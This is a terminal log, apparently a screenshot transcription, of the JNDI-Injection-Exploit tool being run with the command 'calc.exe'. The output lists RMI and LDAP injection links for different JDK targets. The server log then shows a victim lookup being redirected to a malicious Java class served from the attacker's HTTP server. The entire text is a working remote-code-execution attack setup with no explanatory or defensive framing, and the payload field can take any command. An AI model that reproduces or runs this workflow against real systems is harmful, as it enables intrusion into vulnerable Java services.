 ✘ k@ks-iMac ~/Downloads/tools/exp/Java/JNDI-Injection-Exploit java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc.exe"
[ADDRESS] >> 10.37.129.2
[COMMAND] >> calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.37.129.2:1099/hfmx09
ldap://10.37.129.2:1389/hfmx09
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.37.129.2:1099/ihch9m
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.37.129.2:1099/iczwkk
ldap://10.37.129.2:1389/iczwkk
----------------------------Server Log----------------------------
2021-12-11 10:36:09 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-11 10:36:09 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-11 10:36:10 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-12-11 10:37:53 [LDAPSERVER] >> Send LDAP reference result for iczwkk redirecting to http://10.37.129.2:8180/ExecTemplateJDK8.class
2021-12-11 10:37:53 [JETTYSERVER]>> Log a request to http://10.37.129.2:8180/ExecTemplateJDK8.class